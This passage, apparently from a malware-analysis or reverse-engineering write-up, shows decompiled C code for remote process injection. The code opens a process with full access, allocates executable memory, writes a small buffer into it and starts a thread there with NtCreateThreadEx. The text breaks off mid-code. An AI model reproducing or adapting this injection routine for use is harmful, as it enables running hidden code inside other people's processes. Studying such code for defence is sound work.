 hProcess = OpenProcess(0x1fffff,0,dwProcessId);
if (hProcess == (HANDLE)0x0) {
printf("Failed to open process\n");
iVar1 = 1;
}
else {
baddr = VirtualAllocEx(hProcess,(LPVOID)0x0,0x1c,0x3000,0x40);
if (baddr == (LPVOID)0x0) {
printf("Failed to allocate memory\n");
CloseHandle(hProcess);
iVar1 = 1;
}
else {
IVar2 = (*addr_NtWriteVirtualMemory)(hProcess,baddr,&buf,0x1c,written);
local_34 = (int)IVar2;
if (local_34 == 0) {
IVar2 = (*addr_NtCreateThreadEx)(&hThread,ACCESS,0,hProcess,baddr,0,0,0,0,0,0);
local_34 = (int)IVar2;
if (local_34 == 0) {